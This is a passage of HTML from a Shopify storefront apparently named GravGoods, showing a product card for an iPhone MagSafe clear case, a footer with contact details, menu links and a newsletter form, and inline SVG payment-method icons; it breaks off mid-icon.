                  srcset="//gravgoods.com/cdn/shop/products/product-image-1833751200.jpg?v=1637097409&width=165 165w,//gravgoods.com/cdn/shop/products/product-image-1833751200.jpg?v=1637097409&width=360 360w,//gravgoods.com/cdn/shop/products/product-image-1833751200.jpg?v=1637097409&width=533 533w,//gravgoods.com/cdn/shop/products/product-image-1833751200.jpg?v=1637097409&width=720 720w,//gravgoods.com/cdn/shop/products/product-image-1833751200.jpg?v=1637097409 800w
                  "
                  src="//gravgoods.com/cdn/shop/products/product-image-1833751200.jpg?v=1637097409&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/da/products/iphone-magsafe-clear-case"
                id="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-7221995372706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-7221995372706 NoMediaStandardBadge-template--19194759872674__main-collection-product-grid-7221995372706"
              >
                iPhone MagSafe Clear Case
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19194759872674__main-collection-product-grid-7221995372706"
            
          >
            <a
              href="/da/products/iphone-magsafe-clear-case"
              id="CardLink-template--19194759872674__main-collection-product-grid-7221995372706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19194759872674__main-collection-product-grid-7221995372706 Badge-template--19194759872674__main-collection-product-grid-7221995372706"
            >
              iPhone MagSafe Clear Case
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7221995372706" data-rating="4.9" data-raters="9"></div>



<div
  class="price price-template--19194759872674__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/da/products/iphone-magsafe-clear-case">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--19194759872674__main-collection-product-grid .quick-add:hover {text-decoration: none !important;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/da/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/da/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/da/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/da/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/da/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/da/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/da/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/da/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/da/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonner"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 